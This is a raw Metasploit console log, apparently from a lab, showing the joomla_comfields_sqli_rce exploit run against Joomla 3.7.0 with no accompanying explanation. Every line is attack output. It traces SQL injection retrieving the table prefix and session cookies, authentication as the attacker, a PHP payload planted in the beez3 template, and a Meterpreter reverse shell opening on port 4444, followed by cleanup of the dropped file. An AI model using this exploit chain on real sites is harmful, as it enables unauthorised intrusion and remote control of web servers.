 msf5 exploit(unix/webapp/joomla_comfields_sqli_rce) > exploit
[*] Started reverse TCP handler on 192.168.2.8:4444
[*] 192.168.2.8:80 - Retrieved table prefix [ ntnsi ]
[*] 192.168.2.8:80 - Retrieved cookie [ 820f1bac7d4605bbd3b9cc5d1e4df9e9 ]
[*] 192.168.2.8:80 - Retrieved unauthenticated cookie [ c099e8277f1e5a873ce216c14ac5c5df ]
[+] 192.168.2.8:80 - Successfully authenticated
[*] 192.168.2.8:80 - Creating file [ m1Vjlyirm.php ]
[*] 192.168.2.8:80 - Following redirect to [ /Joomla-3.7.0/administrator/index.php?option=com
L20xVmpseWlybS5waHA%3D ]
[*] 192.168.2.8:80 - Token [ c41c446f4408be790655765fe90ac74e ] retrieved
[*] 192.168.2.8:80 - Template path [ /templates/beez3/ ] retrieved
[*] 192.168.2.8:80 - Insert payload into file [ m1Vjlyirm.php ]
[*] 192.168.2.8:80 - Payload data inserted into [ m1Vjlyirm.php ]
[*] 192.168.2.8:80 - Executing payload
[*] Sending stage (38247 bytes) to 192.168.2.8
[*] Meterpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.8:50704) at 2019-07-21 18:18:
[+] Deleted m1Vjlyirm.php